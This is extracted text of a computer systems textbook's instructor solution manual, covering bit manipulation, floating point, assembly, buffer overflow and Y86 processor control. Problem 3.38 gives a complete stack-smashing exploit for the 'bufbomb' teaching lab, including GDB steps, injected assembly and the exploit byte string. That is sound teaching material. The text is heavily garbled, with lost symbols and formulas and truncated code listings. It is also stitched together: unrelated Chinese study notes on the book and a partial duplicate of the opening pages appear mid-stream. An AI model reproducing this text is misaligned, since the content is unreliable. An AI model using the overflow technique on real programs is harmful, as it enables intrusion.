Computer Systems:A Programmer’s PerspectiveInstructor’s Solution Manual1Randal E.BryantDavid R.O’HallaronDecember4,20031Copyright c2003,R.E.Bryant,D.R.O’Hallaron.All rights reserved.2Chapter1Solutions to Homework ProblemsThe text uses two different kinds of exercises:Practice Problems.These are problems that are incorporated directly into the text,with explanatory solutions at the end of each chapter.Our intention is that students will work on these problems as they read the book.Each one highlights some particular concept.Homework Problems.These are found at the end of each chapter.They vary in complexity from simple drills to multi-week labs and are designed for instructors to give as assignments or to use as recitation examples.This document gives the solutions to the homework problems.1.1Chapter1:A Tour of Computer Systems1.2Chapter2:Representing and Manipulating InformationProblem2.40Solution:This exercise should be a straightforward variation on the existing code.2CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS1011void show_double(double x)12{13show_bytes((byte_pointer)&x,sizeof(double));14}code/data/show-ans.c 1int is_little_endian(void)2{3/*MSB=0,LSB=1*/4int x=1;56/*Return MSB when big-endian,LSB when little-endian*/7return(int)(*(char*)&x);8}1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION3 There are many solutions to this problem,but it is a little bit tricky to write one that works for any word size.Here is our solution:code/data/shift-ans.c The above code peforms a right shift of a word in which all bits are set to1.If the shift is arithmetic,the resulting word will still have all bits set to1.Problem2.45Solution:This problem illustrates some of the challenges of writing portable code.The fact that1<<32yields0on some32-bit machines and1on others is common source of bugs.A.The C standard does not define the effect of a shift by32of a32-bit datum.On the SPARC(andmany other machines),the expression x<<k shifts by,i.e.,it ignores all but the least significant5bits of the shift amount.Thus,the expression1<<32yields1.pute beyond_msb as2<<31.C.We cannot shift by more than15bits at a time,but we can compose multiple shifts to get thedesired effect.Thus,we can compute set_msb as2<<15<<15,and beyond_msb as set_msb<<1.Problem2.46Solution:This problem highlights the difference between zero extension and sign extension.It also provides an excuse to show an interesting trick that compilers often use to use shifting to perform masking and sign extension.A.The function does not perform any sign extension.For example,if we attempt to extract byte0fromword0xFF,we will get255,rather than.B.The following code uses a well-known trick for using shifts to isolate a particular range of bits and toperform sign extension at the same time.First,we perform a left shift so that the most significant bit of the desired byte is at bit position31.Then we right shift by24,moving the byte into the proper position and peforming sign extension at the same time.4CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 3int left=word<<((3-bytenum)<<3);4return left>>24;5}Problem2.48Solution:This problem lets students rework the proof that complement plus increment performs negation.We make use of the property that two’s complement addition is associative,commutative,and has additive ing C notation,if we define y to be x-1,then we have˜y+1equal to-y,and hence˜y equals -y+1.Substituting gives the expression-(x-1)+1,which equals-x.Problem2.49Solution:This problem requires a fairly deep understanding of two’s complement arithmetic.Some machines only provide one form of multiplication,and hence the trick shown in the code here is actually required to perform that actual form.As seen in Equation2.16we have.Thefinal term has no effect on the-bit representation of,but the middle term represents a correction factor that must be added to the high order bits.This is implemented as follows:code/data/uhp-ans.c Problem2.50Solution:Patterns of the kind shown here frequently appear in compiled code.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION5A.:x+(x<<2)B.:x+(x<<3)C.:(x<<4)-(x<<1)D.:(x<<3)-(x<<6)Problem2.51Solution:Bit patterns similar to these arise in many applications.Many programmers provide them directly in hex-adecimal,but it would be better if they could express them in more abstract ways.A..˜((1<<k)-1)B..((1<<k)-1)<<jProblem2.52Solution:Byte extraction and insertion code is useful in many contexts.Being able to write this sort of code is an important skill to foster.code/data/rbyte-ans.c Problem2.53Solution:These problems are fairly tricky.They require generating masks based on the shift amounts.Shift value k equal to0must be handled as a special case,since otherwise we would be generating the mask by performing a left shift by32.6CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1unsigned srl(unsigned x,int k)2{3/*Perform shift arithmetically*/4unsigned xsra=(int)x>>k;5/*Make mask of low order32-k bits*/6unsigned mask=k?((1<<(32-k))-1):˜0;78return xsra&mask;9}code/data/rshift-ans.c 1int sra(int x,int k)2{3/*Perform shift logically*/4int xsrl=(unsigned)x>>k;5/*Make mask of high order k bits*/6unsigned mask=k?˜((1<<(32-k))-1):0;78return(x<0)?mask|xsrl:xsrl;9}.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION7B.(a)For,we have,,code/data/floatge-ans.c 1int float_ge(float x,float y)2{3unsigned ux=f2u(x);4unsigned uy=f2u(y);5unsigned sx=ux>>31;6unsigned sy=uy>>31;78return9(ux<<1==0&&uy<<1==0)||/*Both are zero*/10(!sx&&sy)||/*x>=0,y<0*/11(!sx&&!sy&&ux>=uy)||/*x>=0,y>=0*/12(sx&&sy&&ux<=uy);/*x<0,y<0*/13},8CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS This exercise is of practical value,since Intel-compatible processors perform all of their arithmetic in ex-tended precision.It is interesting to see how adding a few more bits to the exponent greatly increases the range of values that can be represented.Description Extended precisionValueSmallest denorm.Largest norm.Problem2.59Solution:We have found that working throughfloating point representations for small word sizes is very instructive. Problems such as this one help make the description of IEEEfloating point more concrete.Description8000Smallest value4700Largest denormalized———code/data/fpwr2-ans.c1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS91/*Compute2**x*/2float fpwr2(int x){34unsigned exp,sig;5unsigned u;67if(x<-149){8/*Too small.Return0.0*/9exp=0;10sig=0;11}else if(x<-126){12/*Denormalized result*/13exp=0;14sig=1<<(x+149);15}else if(x<128){16/*Normalized result.*/17exp=x+127;18sig=0;19}else{20/*Too big.Return+oo*/21exp=255;22sig=0;23}24u=exp<<23|sig;25return u2f(u);26}10CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS int decode2(int x,int y,int z){int t1=y-z;int t2=x*t1;int t3=(t1<<31)>>31;int t4=t3ˆt2;return t4;}Problem3.32Solution:This code example demonstrates one of the pedagogical challenges of using a compiler to generate assembly code examples.Seemingly insignificant changes in the C code can yield very different results.Of course, students will have to contend with this property as work with machine-generated assembly code anyhow. They will need to be able to decipher many different code patterns.This problem encourages them to think in abstract terms about one such pattern.The following is an annotated version of the assembly code:1movl8(%ebp),%edx x2movl12(%ebp),%ecx y3movl%edx,%eax4subl%ecx,%eax result=x-y5cmpl%ecx,%edx Compare x:y6jge.L3if>=goto done:7movl%ecx,%eax8subl%edx,%eax result=y-x9.L3:done:A.When,it will computefirst and then.When it just computes.B.The code for then-statement gets executed unconditionally.It then jumps over the code for else-statement if the test is false.C.then-statementt=test-expr;if(t)goto done;else-statementdone:D.The code in then-statement must not have any side effects,other than to set variables that are also setin else-statement.1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS11Problem3.33Solution:This problem requires students to reason about the code fragments that implement the different branches of a switch statement.For this code,it also requires understanding different forms of pointer dereferencing.A.In line29,register%edx is copied to register%eax as the return value.From this,we can infer that%edx holds result.B.The original C code for the function is as follows:1/*Enumerated type creates set of constants numbered0and upward*/2typedef enum{MODE_A,MODE_B,MODE_C,MODE_D,MODE_E}mode_t;34int switch3(int*p1,int*p2,mode_t action)5{6int result=0;7switch(action){8case MODE_A:9result=*p1;10*p1=*p2;11break;12case MODE_B:13*p2+=*p1;14result=*p2;15break;16case MODE_C:17*p2=15;18result=*p1;19break;20case MODE_D:21*p2=*p1;22/*Fall Through*/23case MODE_E:24result=17;25break;26default:27result=-1;28}29return result;30}Problem3.34Solution:This problem gives students practice analyzing disassembled code.The switch statement contains all the features one can imagine—cases with multiple labels,holes in the range of possible case values,and cases that fall through.12CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1int switch_prob(int x)2{3int result=x;45switch(x){6case50:7case52:8result<<=2;9break;10case53:11result>>=2;12break;13case54:14result*=3;15/*Fall through*/16case55:17result*=result;18/*Fall through*/19default:20result+=10;21}2223return result;24}code/asm/varprod-ans.c 1int var_prod_ele_opt(var_matrix A,var_matrix B,int i,int k,int n) 2{3int*Aptr=&A[i*n];4int*Bptr=&B[k];5int result=0;6int cnt=n;78if(n<=0)9return result;1011do{12result+=(*Aptr)*(*Bptr);13Aptr+=1;14Bptr+=n;15cnt--;1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS13 16}while(cnt);1718return result;19}code/asm/structprob-ans.c 1typedef struct{2int idx;3int x[4];4}a_struct;14CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1/*Read input line and write it back*/2/*Code will work for any buffer size.Bigger is more time-efficient*/ 3#define BUFSIZE644void good_echo()5{6char buf[BUFSIZE];7int i;8while(1){9if(!fgets(buf,BUFSIZE,stdin))10return;/*End of file or error*/11/*Print characters in buffer*/12for(i=0;buf[i]&&buf[i]!=’\n’;i++)13if(putchar(buf[i])==EOF)14return;/*Error*/15if(buf[i]==’\n’){16/*Reached terminating newline*/17putchar(’\n’);18return;19}20}21}An alternative implementation is to use getchar to read the characters one at a time.Problem3.38Solution:Successfully mounting a buffer overflow attack requires understanding many aspects of machine-level pro-grams.It is quite intriguing that by supplying a string to one function,we can alter the behavior of another function that should always return afixed value.In assigning this problem,you should also give students a stern lecture about ethical computing practices and dispell any notion that hacking into systems is a desirable or even acceptable thing to do.Our solution starts by disassembling bufbomb,giving the following code for getbuf: 1080484f4<getbuf>:280484f4:55push%ebp380484f5:89e5mov%esp,%ebp480484f7:83ec18sub$0x18,%esp580484fa:83c4f4add$0xfffffff4,%esp680484fd:8d45f4lea0xfffffff4(%ebp),%eax78048500:50push%eax88048501:e86a ff ff ff call8048470<getxs>98048506:b801000000mov$0x1,%eax10804850b:89ec mov%ebp,%esp11804850d:5d pop%ebp12804850e:c3ret13804850f:90nopWe can see on line6that the address of buf is12bytes below the saved value of%ebp,which is4bytes below the return address.Our strategy then is to push a string that contains12bytes of code,the saved value1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS15 of%ebp,and the address of the start of the buffer.To determine the relevant values,we run GDB as follows:1.First,we set a breakpoint in getbuf and run the program to that point:(gdb)break getbuf(gdb)runComparing the stopping point to the disassembly,we see that it has already set up the stack frame.2.We get the value of buf by computing a value relative to%ebp:(gdb)print/x(%ebp+12)This gives0xbfffefbc.3.Wefind the saved value of register%ebp by dereferencing the current value of this register:(gdb)print/x*$ebpThis gives0xbfffefe8.4.Wefind the value of the return pointer on the stack,at offset4relative to%ebp:(gdb)print/x*((int*)$ebp+1)This gives0x8048528We can now put this information together to generate assembly code for our attack:1pushl$0x8048528Put correct return pointer back on stack2movl$0xdeadbeef,%eax Alter return value3ret Re-execute return4.align4Round up to125.long0xbfffefe8Saved value of%ebp6.long0xbfffefbc Location of buf7.long0x00000000PaddingNote that we have used the.align statement to get the assembler to insert enough extra bytes to use up twelve bytes for the code.We added an extra4bytes of0s at the end,because in some cases OBJDUMP would not generate the complete byte pattern for the data.These extra bytes(plus the termininating null byte)will overflow into the stack frame for test,but they will not affect the program behavior. Assembling this code and disassembling the object code gives us the following:10:6828850408push$0x804852825:b8ef be ad de mov$0xdeadbeef,%eax3a:c3ret4b:90nop Byte inserted for alignment.5c:e8ef ff bf bc call0xbcc00000Invalid disassembly.611:ef out%eax,(%dx)Trying to diassemble712:ff(bad)data813:bf00000000mov$0x0,%edi16CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS From this we can read off the byte sequence:6828850408b8ef be ad de c390e8ef ff bf bc ef ff bf00000000Problem3.39Solution:This problem is a variant on the asm examples in the text.The code is actually fairly simple.It relies on the fact that asm outputs can be arbitrary lvalues,and hence we can use dest[0]and dest[1]directly in the output list.code/asm/asmprobs-ans.c Problem3.40Solution:For this example,students essentially have to write the entire function in assembly.There is no(apparent) way to interface between thefloating point registers and the C code using extended asm.code/asm/fscale.c1.4.CHAPTER4:PROCESSOR ARCHITECTURE17 1.4Chapter4:Processor ArchitectureProblem4.32Solution:This problem makes students carefully examine the tables showing the computation stages for the different instructions.The steps for iaddl are a hybrid of those for irmovl and OPl.StageFetchrA:rB M PCvalP PCExecuteR rB valEPC updateleaveicode:ifun M PCDecodevalB RvalE valBMemoryWrite backR valMPC valPProblem4.34Solution:The following HCL code includes implementations of both the iaddl instruction and the leave instruc-tions.The implementations are fairly straightforward given the computation steps listed in the solutions to problems4.32and4.33.You can test the solutions using the test code in the ptest subdirectory.Make sure you use command line argument‘-i.’18CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1####################################################################2#HCL Description of Control for Single Cycle Y86Processor SEQ#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"sim.h"’15quote’int sim_main(int argc,char*argv[]);’16quote’int gen_pc(){return0;}’17quote’int main(int argc,char*argv[])’18quote’{plusmode=0;return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’35intsig IPUSHL’I_PUSHL’36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##### 48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic####################1.4.CHAPTER4:PROCESSOR ARCHITECTURE195152#####Fetch stage inputs#####53intsig pc’pc’#Program counter54#####Fetch stage computations#####55intsig icode’icode’#Instruction control code56intsig ifun’ifun’#Instruction function57intsig rA’ra’#rA field from instruction58intsig rB’rb’#rB field from instruction59intsig valC’valc’#Constant from instruction60intsig valP’valp’#Address of following instruction 6162#####Decode stage computations#####63intsig valA’vala’#Value from register A port64intsig valB’valb’#Value from register B port 6566#####Execute stage computations#####67intsig valE’vale’#Value computed by ALU68boolsig Bch’bcond’#Branch test6970#####Memory stage computations#####71intsig valM’valm’#Value read from memory727374####################################################################75#Control Signal Definitions.#76#################################################################### 7778################Fetch Stage################################### 7980#Does fetched instruction require a regid byte?81bool need_regids=82icode in{IRRMOVL,IOPL,IPUSHL,IPOPL,83IIADDL,84IIRMOVL,IRMMOVL,IMRMOVL};8586#Does fetched instruction require a constant word?87bool need_valC=88icode in{IIRMOVL,IRMMOVL,IMRMOVL,IJXX,ICALL,IIADDL};8990bool instr_valid=icode in91{INOP,IHALT,IRRMOVL,IIRMOVL,IRMMOVL,IMRMOVL,92IIADDL,ILEAVE,93IOPL,IJXX,ICALL,IRET,IPUSHL,IPOPL};9495################Decode Stage################################### 9697##What register should be used as the A source?98int srcA=[99icode in{IRRMOVL,IRMMOVL,IOPL,IPUSHL}:rA;20CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 101icode in{IPOPL,IRET}:RESP;1021:RNONE;#Don’t need register103];104105##What register should be used as the B source?106int srcB=[107icode in{IOPL,IRMMOVL,IMRMOVL}:rB;108icode in{IIADDL}:rB;109icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;110icode in{ILEAVE}:REBP;1111:RNONE;#Don’t need register112];113114##What register should be used as the E destination?115int dstE=[116icode in{IRRMOVL,IIRMOVL,IOPL}:rB;117icode in{IIADDL}:rB;118icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;119icode in{ILEAVE}:RESP;1201:RNONE;#Don’t need register121];122123##What register should be used as the M destination?124int dstM=[125icode in{IMRMOVL,IPOPL}:rA;126icode in{ILEAVE}:REBP;1271:RNONE;#Don’t need register128];129130################Execute Stage###################################131132##Select input A to ALU133int aluA=[134icode in{IRRMOVL,IOPL}:valA;135icode in{IIRMOVL,IRMMOVL,IMRMOVL}:valC;136icode in{IIADDL}:valC;137icode in{ICALL,IPUSHL}:-4;138icode in{IRET,IPOPL}:4;139icode in{ILEAVE}:4;140#Other instructions don’t need ALU141];142143##Select input B to ALU144int aluB=[145icode in{IRMMOVL,IMRMOVL,IOPL,ICALL,146IPUSHL,IRET,IPOPL}:valB;147icode in{IIADDL,ILEAVE}:valB;148icode in{IRRMOVL,IIRMOVL}:0;149#Other instructions don’t need ALU1.4.CHAPTER4:PROCESSOR ARCHITECTURE21151152##Set the ALU function153int alufun=[154icode==IOPL:ifun;1551:ALUADD;156];157158##Should the condition codes be updated?159bool set_cc=icode in{IOPL,IIADDL};160161################Memory Stage###################################162163##Set read control signal164bool mem_read=icode in{IMRMOVL,IPOPL,IRET,ILEAVE};165166##Set write control signal167bool mem_write=icode in{IRMMOVL,IPUSHL,ICALL};168169##Select memory address170int mem_addr=[171icode in{IRMMOVL,IPUSHL,ICALL,IMRMOVL}:valE;172icode in{IPOPL,IRET}:valA;173icode in{ILEAVE}:valA;174#Other instructions don’t need address175];176177##Select memory input data178int mem_data=[179#Value from register180icode in{IRMMOVL,IPUSHL}:valA;181#Return PC182icode==ICALL:valP;183#Default:Don’t write anything184];185186################Program Counter Update############################187188##What address should instruction be fetched at189190int new_pc=[191#e instruction constant192icode==ICALL:valC;193#Taken e instruction constant194icode==IJXX&&Bch:valC;195#Completion of RET e value from stack196icode==IRET:valM;197#Default:Use incremented PC1981:valP;199];22CHAPTER 1.SOLUTIONS TO HOMEWORK PROBLEMSME DMispredictE DM E DM M E D E DMGen./use 1W E DM Gen./use 2WE DM Gen./use 3W Figure 1.1:Pipeline states for special control conditions.The pairs connected by arrows can arisesimultaneously.code/arch/pipe-nobypass-ans.hcl1.4.CHAPTER4:PROCESSOR ARCHITECTURE232#At most one of these can be true.3bool F_bubble=0;4bool F_stall=5#Stall if either operand source is destination of6#instruction in execute,memory,or write-back stages7d_srcA!=RNONE&&d_srcA in8{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||9d_srcB!=RNONE&&d_srcB in10{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||11#Stalling at fetch while ret passes through pipeline12IRET in{D_icode,E_icode,M_icode};1314#Should I stall or inject a bubble into Pipeline Register D?15#At most one of these can be true.16bool D_stall=17#Stall if either operand source is destination of18#instruction in execute,memory,or write-back stages19#but not part of mispredicted branch20!(E_icode==IJXX&&!e_Bch)&&21(d_srcA!=RNONE&&d_srcA in22{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||23d_srcB!=RNONE&&d_srcB in24{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE});2526bool D_bubble=27#Mispredicted branch28(E_icode==IJXX&&!e_Bch)||29#Stalling at fetch while ret passes through pipeline30!(E_icode in{IMRMOVL,IPOPL}&&E_dstM in{d_srcA,d_srcB})&&31#but not condition for a generate/use hazard32!(d_srcA!=RNONE&&d_srcA in33{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||34d_srcB!=RNONE&&d_srcB in35{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE})&&36IRET in{D_icode,E_icode,M_icode};3738#Should I stall or inject a bubble into Pipeline Register E?39#At most one of these can be true.40bool E_stall=0;41bool E_bubble=42#Mispredicted branch43(E_icode==IJXX&&!e_Bch)||44#Inject bubble if either operand source is destination of45#instruction in execute,memory,or write back stages46d_srcA!=RNONE&&47d_srcA in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}|| 48d_srcB!=RNONE&&49d_srcB in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE};5024CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 52#At most one of these can be true.53bool M_stall=0;54bool M_bubble=0;code/arch/pipe-full-ans.hcl 1####################################################################2#HCL Description of Control for Pipelined Y86Processor#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"pipeline.h"’15quote’#include"stages.h"’16quote’#include"sim.h"’17quote’int sim_main(int argc,char*argv[]);’18quote’int main(int argc,char*argv[]){return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’1.4.CHAPTER4:PROCESSOR ARCHITECTURE25 36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##########################48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic##############5152#####Pipeline Register F##########################################5354intsig F_predPC’pc_curr->pc’#Predicted value of PC5556#####Intermediate Values in Fetch Stage###########################5758intsig f_icode’if_id_next->icode’#Fetched instruction code59intsig f_ifun’if_id_next->ifun’#Fetched instruction function60intsig f_valC’if_id_next->valc’#Constant data of fetched instruction 61intsig f_valP’if_id_next->valp’#Address of following instruction 6263#####Pipeline Register D##########################################64intsig D_icode’if_id_curr->icode’#Instruction code65intsig D_rA’if_id_curr->ra’#rA field from instruction66intsig D_rB’if_id_curr->rb’#rB field from instruction67intsig D_valP’if_id_curr->valp’#Incremented PC6869#####Intermediate Values in Decode Stage#########################7071intsig d_srcA’id_ex_next->srca’#srcA from decoded instruction72intsig d_srcB’id_ex_next->srcb’#srcB from decoded instruction73intsig d_rvalA’d_regvala’#valA read from register file74intsig d_rvalB’d_regvalb’#valB read from register file 7576#####Pipeline Register E##########################################77intsig E_icode’id_ex_curr->icode’#Instruction code78intsig E_ifun’id_ex_curr->ifun’#Instruction function79intsig E_valC’id_ex_curr->valc’#Constant data80intsig E_srcA’id_ex_curr->srca’#Source A register ID81intsig E_valA’id_ex_curr->vala’#Source A value82intsig E_srcB’id_ex_curr->srcb’#Source B register ID83intsig E_valB’id_ex_curr->valb’#Source B value84intsig E_dstE’id_ex_curr->deste’#Destination E register ID。
深入理解计算机系统答案
深入理解计算机系统答案【篇一:深入理解计算机系统笔记】(1)对于一个无符号数字 x, 截断它到 k 位的结果就相当于计算 x mod 2^k.(2)在大多数的机器上 ,整数乘法指令相当地慢 ,需要 12 或者更多的始终周期 ,然而其他整数运算-例如加法、减法、位移运算和移位-只需要 1 个时钟周期 .因此 ,编译器使用的一项重要的优化就是试着使用移位和加法运算的组合来代替乘以常数因子的乘法.(3)在大多数的机器上 ,整数除法要比整数乘法更慢-需要 30 或者更多的始终周期 .除以 2 的幂也可以用移位运算来实现 ,只不过我们用的是右移 ,而不是左移 .对于无符号和二进制补码数 ,分别使用逻辑移位和算术移位来达到目的 .1. 注意系统的分类:主流的 ia32( 也就是 x86) ,以及 x86-64( 也就是x64) ,还有种 intel 的与原 32 位系统不兼容的 ia64 。
2. 编译系统由预处理器,编译器,汇编器和链接器组成。
3.单指令多数据并行称为 simd 并行,其扩展为 sse 指令集。
4.x64 上 long 为 8 字节,指针也为 8 字节。
5.无符号数右移必须采用逻辑右移,而有符号数一般采用算术右移。
6.有符号数遇见无符号数会默认强转为无符号数。
7.short 转为 unsigned 时,是先扩展大小再符号转换。
8. 补码非的计算:从左到右将第一个为 1 的位前的所有位取反。
9.负数的补码移位向下舍入。
10.正浮点数能使用整数排序函数来进行排序。
11.浮点加法和乘法不具备结合性,浮点乘法在加法上不具备分配性。
12.预处理器扩展源代码,然后编译器生成源代码的文本汇编代码,汇编器转成二进制汇编码,链接器生成exe 或 dll 或 lib 。
13.寄存器可以保存地址也可以保存值。
注意汇编中的加括号表示为取该地址指向的值,如 (%eax) 指 %eax 中保存的地址指向的值。
14.传送指令的两个操作符不能都指向存储器。
深入理解计算机系统答案(超高清电子版)
深⼊理解计算机系统答案(超⾼清电⼦版)Computer Systems:A Programmer’s Perspective Instructor’s Solution Manual1Randal E.BryantDavid R.O’HallaronDecember4,20032Chapter1Solutions to Homework ProblemsThe text uses two different kinds of exercises:Practice Problems.These are problems that are incorporated directly into the text,with explanatory solutions at the end of each chapter.Our intention is that students will work on these problems as they read the book.Each one highlights some particular concept.Homework Problems.These are found at the end of each chapter.They vary in complexity from simple drills to multi-week labs and are designed for instructors to give as assignments or to use as recitation examples.This document gives the solutions to the homework problems.1.1Chapter1:A Tour of Computer Systems1.2Chapter2:Representing and Manipulating InformationProblem2.40Solution:This exercise should be a straightforward variation on the existing code.2CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS1011void show_double(double x)12{13show_bytes((byte_pointer)&x,sizeof(double));14}code/data/show-ans.c 1int is_little_endian(void)3/*MSB=0,LSB=1*/4int x=1;56/*Return MSB when big-endian,LSB when little-endian*/7return(int)(*(char*)&x);8}1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION3 There are many solutions to this problem,but it is a little bit tricky to write one that works for any word size.Here is our solution:code/data/shift-ans.c The above code peforms a right shift of a word in which all bits are set to1.If the shift is arithmetic,the resulting word will still have all bits set to1.Problem2.45Solution:This problem illustrates some of the challenges of writing portable code.The fact that1<<32yields0on some32-bit machines and1on others is common source of bugs.A.The C standard does not de?ne the effect of a shift by32of a32-bit datum.On the SPARC(andmany other machines),the expression x</doc/dde1f034f111f18583d05a59.html pute beyond_msb as2<<31.C.We cannot shift by more than15bits at a time,but we can compose multiple shifts to get thedesired effect.Thus,we can compute set_msb as2<<15<<15,and beyond_msb as set_msb<<1.Problem2.46Solution:This problem highlights the difference between zero extension and sign extension.It also provides an excuse to show an interesting trick that compilers often use to use shifting to perform masking and sign extension.A.The function does not perform any sign extension.For example,if we attempt to extract byte0fromword0xFF,we will get255,rather than.B.The following code uses a well-known trick for using shifts to isolate a particular range of bits and toperform sign extension at the same time.First,we perform a left shift so that the most signi?cant bit of the desired byte is at bit position31.Then we right shift by24,moving the byte into the proper position and peforming sign extension at the same time. 4CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 3int left=word<<((3-bytenum)<<3);4return left>>24;5}Problem2.48Solution:This problem lets students rework the proof that complement plus increment performs negation.We make use of the property that two’s complement addition is associative,commutative,and has additive/doc/dde1f034f111f18583d05a59.html ing C notation,if we de?ne y to be x-1,then we have?y+1equal to-y,and hence?y equals -y+1.Substituting gives the expression-(x-1)+1,which equals-x.Problem2.49Solution:This problem requires a fairly deep understanding of two’s complement arithmetic.Some machines only provide one form of multiplication,and hence the trick shown in the code here is actually required to perform that actual form.As seen in Equation2.16we have.The?nal term has no effect on the-bit representation of,but the middle term represents acode/data/uhp-ans.c Problem2.50Solution:1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION5A.:x+(x<<2)B.:x+(x<<3)C.:(x<<4)-(x<<1)D.:(x<<3)-(x<<6)Problem2.51Solution:Bit patterns similar to these arise in many applications.Many programmers provide them directly in hex-adecimal,but it would be better if they could express them in more abstract ways.A..((1<B..((1<Problem2.52Solution:Byte extraction and insertion code is useful in many contexts.Being able to write this sort of code is an important skill to foster.code/data/rbyte-ans.c Problem2.53Solution:These problems are fairly tricky.They require generating masks based on the shift amounts.Shift value k equal to0must be handled as a special case,since otherwise we would be generating the mask by performing a left shift by32.6CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1unsigned srl(unsigned x,int k)2{3/*Perform shift arithmetically*/4unsigned xsra=(int)x>>k;5/*Make mask of low order32-k bits*/6unsigned mask=k?((1<<(32-k))-1):?0;78return xsra&mask;9}code/data/rshift-ans.c 1int sra(int x,int k)2{3/*Perform shift logically*/4int xsrl=(unsigned)x>>k;5/*Make mask of high order k bits*/6unsigned mask=k??((1<<(32-k))-1):0;78return(x<0)?mask|xsrl:xsrl;1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION7B.(a)For,we have,,code/data/?oatge-ans.c 1int float_ge(float x,float y)2{3unsigned ux=f2u(x);4unsigned uy=f2u(y);5unsigned sx=ux>>31;6unsigned sy=uy>>31;78return9(ux<<1==0&&uy<<1==0)||/*Both are zero*/10(!sx&&sy)||/*x>=0,y<0*/11(!sx&&!sy&&ux>=uy)||/*x>=0,y>=0*/12(sx&&sy&&ux<=uy);/*x<0,y<0*/13},8CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS This exercise is of practical value,since Intel-compatible processors perform all of their arithmetic in ex-tended precision.It is interesting to see how adding a few more bits to the exponent greatly increases the range of values that can be represented.Description Extended precisionValueSmallest denorm.Largest norm.Problem2.59Solution:We have found that working through?oating point representations for small word sizes is very instructive. Problems such as this one help make the description of IEEE?oating point more concrete.Description8000Smallest value4700Largest denormalized———1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS91/*Compute2**x*/2float fpwr2(int x){4unsigned exp,sig;5unsigned u;67if(x<-149){8/*Too small.Return0.0*/9exp=0;10sig=0;11}else if(x<-126){12/*Denormalized result*/13exp=0;14sig=1<<(x+149);15}else if(x<128){16/*Normalized result.*/17exp=x+127;18sig=0;19}else{20/*Too big.Return+oo*/21exp=255;22sig=0;23}24u=exp<<23|sig;25return u2f(u);26}10CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS int 